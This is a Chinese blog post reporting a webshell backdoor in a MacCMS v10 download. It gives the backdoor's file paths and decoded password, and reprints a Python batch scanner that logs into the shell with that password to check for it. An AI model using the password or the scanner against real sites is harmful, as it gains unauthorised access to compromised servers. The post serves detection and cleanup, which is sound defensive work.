在圈子看见一篇文章说 maccms v10 有后门 随即有了下文
去官网下载源码(真假不知道)
官网地址:http://maccmsv10.com/
既然是说有后门 二话不说先丢进D盾看看

可以看到D盾报了两个五级 打开文件看看

妥妥的一大马 密码解密出来是 WorldFilledWithLove 世界充满爱~
而后附上朋与厌婊哥的批量扫描存在后门的脚本
#!/usr/bin/env python #coding:utf-8 import requests import sys import logging import urlparse def parse_url(url): if url.startswith("http"): res = urlparse.urlparse(url) else: res = urlparse.urlparse('http://%s' % url) return res.scheme, res.hostname, res.port def parse_port(scheme,url,port): if '80' == str(port) or '443' == str(port): Res_url = scheme +"://"+url return Res_url else: Res_url = scheme +"://"+url+":"+str(port) return Res_url def audit(arg, package=None): scheme, url, port = parse_url(arg) if port is None and scheme == 'https': port = 443 elif port is None and scheme == 'http': port = 80 else: port = port Res_url = parse_port(scheme,url,port) payload = Res_url+ '/extend/upyun/src/Upyun/Api/Format.php' post_poc = Res_url+ '/extend/Qcloud/Sms/Sms.php' try: res = requests.session() Response = res.post(post_poc,data={'getpwd':"WorldFilledWithLove"},timeout=10,verify=False) if Response.status_code == 200 and r"RDovcGhwc3R1ZHlfcHJvL1dXVy9tYWNjbXMxMC9leHRlbmQvUWNsb3VkL1Ntcy8" in Response.text and r'RDovcGhwc3R1ZHlfcHJvL1dXVy9tYWNjbXMxMC9leHRlbmQvUWNsb3VkL1Ntcy8' in Response.text: warning_info = "{} 存在MaccmsV10 后门\r\n漏洞地址:{}\r\n{}\r\n请及时删除{}目录后门shell文件\r\n漏洞详情:\r\n{}".format(url,post_poc,payload,post_poc,Response.content[3280:10000]) if warning_info: print(warning_info) except Exception as e: logging.warning(payload) print(e) if __name__ == '__main__': # with open('maccms.txt','r') as file: # for ip in file.readlines(): # ip.strip() # audit(ip) audit('http://127.0.0.1/index.php?m=member&c=index&a=register&siteid=1')
